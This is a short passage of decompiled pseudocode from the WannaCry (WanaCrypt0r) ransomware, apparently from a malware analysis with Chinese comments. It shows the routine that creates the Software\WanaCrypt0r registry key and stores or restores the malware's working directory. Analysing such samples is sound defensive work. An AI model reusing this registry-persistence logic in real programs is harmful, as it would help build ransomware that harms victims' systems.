 16 qmemcpy(&Dest, aSoftware, 0x14u); // Dest="Software"
17 Buffer = 0;
18 phkResult = 0;
19 memset(&v10, 0, 0xB4u);
20 memset(&v6, 0, 0x204u);
21 v7 = 0;
22 v8 = 0;
23 wcscat(&Dest, Source); // Dest="Software\WanaCrypt0r"
24 v12 = 0;
25 while ( 1 )
26 {
27 if ( v12 )
28 RegCreateKeyW(HKEY_CURRENT_USER, &Dest, &phkResult);
29 else // 在HKEY_CURRENT_USER\Software\WanaCrypt0r创建指定的注册表键
30 RegCreateKeyW(HKEY_LOCAL_MACHINE, &Dest, &phkResult);
31 if ( phkResult ) // 在HKEY_LOCAL_MACHINE\Software\WanaCrypt0r创建指定的注册表键
32 {
33 if ( a1 )
34 {
35 GetCurrentDirectoryA(0x207u, &Buffer); // 获取当前目录
36 v1 = strlen(&Buffer);
37 v2 = RegSetValueExA(phkResult, ValueName, 0, 1u, (const BYTE *)&Buffer, v1 + 1) == 0;// 设置注册表的值为当前目录
38 }
39 else
40 {
41 cbData = 519;
42 v3 = RegQueryValueExA(phkResult, ValueName, 0, 0, (LPBYTE)&Buffer, &cbData);// 检索与打开的注册表项关联的指定值名称的类型和数据
43 v2 = v3 == 0;
44 if ( !v3 ) // 如果上述注册表项检索不正确,重新设置当前进程为当前目录
45 SetCurrentDirectoryA(&Buffer);
46 }
47 RegCloseKey(phkResult); // 关闭注册表键的句柄